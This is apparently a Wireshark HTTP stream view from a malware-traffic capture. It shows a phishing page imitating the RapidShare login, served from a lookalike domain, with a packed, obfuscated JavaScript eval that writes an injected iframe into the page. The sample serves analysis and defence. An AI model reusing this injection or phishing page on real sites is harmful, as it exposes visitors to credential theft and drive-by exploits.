 Wireshark · Follow HTTP Stream (tcp.stream eq 4) · NukeTheBrowser.pcap
GET /login.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: rapidshare.com.eyu32.ru
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Tue, 02 Feb 2010 19:05:43 GMT
Server: Apache/2.2.9 (Ubuntu) PHP/5.2.6-2ubuntu4.6 with Suhosin-Patch
X-Powered-By: PHP/5.2.6-2ubuntu4.6
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1508
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<title>RapidShare: 1-Click Webhosting</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<link rel="stylesheet" type="text/css" href="images/sslstyles.css">
<style media="screen" type="text/css">#comodoTL {display:none;}</style></head><body>
<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^
/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\
b'+e(c)+'\\b','g'),k[c]);return p}('q.r(s("%h%0%6%d%e%7%1%8%9%d%3%4%a%5%2%2%i%j%b%b%9%i%c%k%0%2%7%1%l%3%k%7%l%3%m%b%t%3%c%0%3%u%4%v%6%1%f%w%e%x%f
%y%6%a%z%0%g%2%5%4%n%8%5%1%0%A%5%2%4%n%8%9%2%o%c%1%4%a%B%0%9%0%f%0%c%0%2%o%j%8%5%0%g%g%1%m%a%p%h%b%0%6%d%e%7%1%p%C"));',39,39,'69|65|74|63|3D|68|
66|6D|20|73|22|2F|6C|72|61|62|64|3C|70|3A|6F|2E|6E|31|79|3E|document|write|unescape|3F|6B|33|35|36|32|77|67|76|0A'.split('|'),0,{}));
</script>
<div id="wrapper">
<div id="header">
<img src="./images/rslogo.jpg">
</div>
<ul class="dropdown" id="mainmenu">
<li><a href="/">Home</a></li>
<li><a href="./en/news.html">News</a></li>
<li><a href="#">Premium zone</a>
<ul>
<li><a href="./premiumzone.cgi">Premium-zone Login</a></li>
<li><a href="./en/forgotpw.html">Forgot your password?</a></li>
<li><a href="./en/premium.html">Join PREMIUM</a></li>
</ul>
</li>
<li><a href="#">Free zone</a>
5 client pkts, 5 server pkts, 9 turns.
Entire conversation (10 kB) Show data as ASCII Stream 4